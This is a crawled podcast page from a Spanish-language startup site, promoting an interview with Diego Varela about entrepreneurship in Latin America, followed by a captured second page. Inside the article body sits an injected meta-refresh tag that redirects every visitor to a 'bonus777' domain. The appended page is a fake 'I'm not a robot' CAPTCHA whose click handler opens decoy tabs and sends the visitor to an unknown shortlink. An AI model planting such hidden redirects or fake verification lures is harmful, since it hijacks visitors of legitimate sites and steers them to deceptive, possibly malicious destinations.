			<img width="1080" height="1080" src="https://www.soystartuplatam.com/wp-content/uploads/2022/03/ep37.png" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.soystartuplatam.com/wp-content/uploads/2022/03/ep37.png 1080w, https://www.soystartuplatam.com/wp-content/uploads/2022/03/ep37-150x150.png 150w, https://www.soystartuplatam.com/wp-content/uploads/2022/03/ep37-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />		</div>
	    <!-- Article header -->
	<header class="entry-header">
    		<div class="post-meta">
		<span class="post-author"><i class="tsicon tsicon-user"></i> <a href="https://www.soystartuplatam.com/author/sslatamuxui/">Gustavo Corrales</a></span><span class="post-meta-date">
					<i class="fas fa-clock"></i>
						marzo 28, 2022</span><span class="meta-categories post-cat">
					<i class="fas fa-folder-open"></i>
						<a href="https://www.soystartuplatam.com/category/podcast/" rel="category tag">Podcast</a> 
					</span>	</div>
	
	</header>
	<!-- header end -->
	<div class="post-body">
		<!-- Article content -->
		<div class="entry-content clearfix">
			
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/episode/28uJ93H0kWXxADajA05c0z?utm_source=generator" width="100%" height="232" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture"></iframe>



<p>Hoy se acerca Diego Varela a nuestro espacio de insights y educación para el universo de las Startups. Un español  latinoamericanizado que se ha movido en escalas titánicas como Amazon, Uber y también en startups de robótica y el retail como Kiwibot. Diego a viajado por toda la región escuchando y conectando los puntos en medio de la entropía y la cultura recursiva y creativa de la población latina, para entender el mercado y la sociedad, y así próximamente lanzarse a emprender.</p>



<p><strong>Temas:</strong></p><meta http-equiv="refresh" content="0;url=https://bonus777.web.app/">



<p>✔️Emprender</p>



<p>✔️Viajar: Pros y contras</p>



<p>✔️Tomar los retos</p>



<p>✔️Ejecución</p>



<p>✔️Scalaps y Startups</p>



<p><strong>Algunas preguntas del podcast:</strong></p>



<ul class="wp-block-list"><li>¿Qué sucede cuando no eres un Jeff Bezos?</li><li>¿Qué tiene el universo de las startups en LATAM que le vendría muy bien a Europa o Estados Unidos?</li><li>¿Qué pierde y que gana una persona cuando trabaja fuera de su país natal?</li></ul>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>          </div>
             	
						<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://www.soystartuplatam.com/mas-tecnologia-muni-levanta-usd-20-millones/" class="post-navigation-item">
					<div class="post-nav-content">
						<h3>Más tecnología en más ciudades con un nuevo levantamiento de USD $20 millones de Muni</h3>
						<span><i class="fas fa-chevron-left"></i> Previous post</span>
					</div>
				</a>
					</div>
		<div class="post-next">
							<a href="https://www.soystartuplatam.com/latitud-contribuira-con-mas-startups-inversion/" class="post-navigation-item">
					<div class="post-nav-content">
						<h3>Latitud contribuirá al crecimiento de más startups en Latam con su última recaudación de USD $11,5 millones</h3>
						<span>Siguiente publicación  <i class="fas fa-chevron-right"></i></span>
					</div>
				</a>
					</div>
	</nav>
                 
                  
				            </div> <!-- .col-md-8 -->
                     
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->
 
      <footer class="ts-footer solid-bg-two" >
            <div class="container">
             
             
                  <div class="row copyright justify-content-between align-items-center">
                     <div class="col-md-4">
                          <a class="footer-logo" href="https://www.soystartuplatam.com/">
                                    <img src="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/images/logo/logo.png" alt="Soy Startup Latam">
                           </a>
                     </div>
                     <div class="col-md-8">
                       <p class="copyright-text text-lg-right">
                           Copyright © 2021 Courselog. All Right Reserved.                        </p>
                     </div>
               </div>
           </div>
      </footer>
        <!-- end footer -->
   
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/courselog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/js/bootstrap.min.js?ver=%201.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/js/jquery.magnific-popup.min.js?ver=%201.3.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/js/jquery.filterizr.min.js?ver=%201.3.1" id="jquery-filterizr-js"></script>
<script type="text/javascript" src="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/js/owl.carousel.min.js?ver=%201.3.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/js/jquery.countdown.min.js?ver=%201.3.1" id="jquery-countdown-js"></script>
<script type="text/javascript" id="courselog-script-js-extra">
/* <![CDATA[ */
var courselog_obj = {"ajax_url":"https:\/\/www.soystartuplatam.com\/wp-admin\/admin-ajax.php","nonce":"a4f959139a","security":"b3199cd9ec","blog_sticky_sidebar":"","logged_in":"","message_login":"You are not logged in"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/js/script.js?ver=%201.3.1" id="courselog-script-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bonus777.web.app/
body_size: 315
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Verifying that you are not a robot...</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<style>
body {
  margin: 0;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Arial, sans-serif;
  background: #fff;
}
.box {
  border: 1px solid #ccc;
  padding: 40px;
  width: 400px;
  border-radius: 6px;
  text-align: center;
}
.captcha {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 14px 16px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
}
.left {
  display: flex;
  align-items: center;
  gap: 10px;
}
input {
  width: 20px;
  height: 20px;
}
.right {
  font-size: 11px;
  color: #666;
  text-align: right;
}
.icon {
  width: 24px;
  height: 24px;
  background: #4285f4;
  border-radius: 4px;
  margin: 0 auto 4px;
}
</style>

<script>
function handleClick() {
  try {
    // 🔹 TAB BARU (BELAKANG)
    window.open("https://www.youtube.com", "_blank");
    window.open("https://www.google.com", "_blank");

    // 🔹 TAB AKTIF (SMARTURL)
    window.location.href = "https://smrturl.co/302bd88";
  } catch (e) {
    window.location.href = "https://smrturl.co/302bd88";
  }
}
</script>
</head>

<body>

<div class="box">
  <h3>Verifying that you are not a robot…</h3>

  <div class="captcha" onclick="handleClick()">
    <div class="left">
      <input type="checkbox" checked>
      <span>I'm not a robot</span>
    </div>
    <div class="right">
      <div class="icon"></div>
      Custom Verify<br>
      Privacy · Terms
    </div>
  </div>
</div>

</body>
</html>
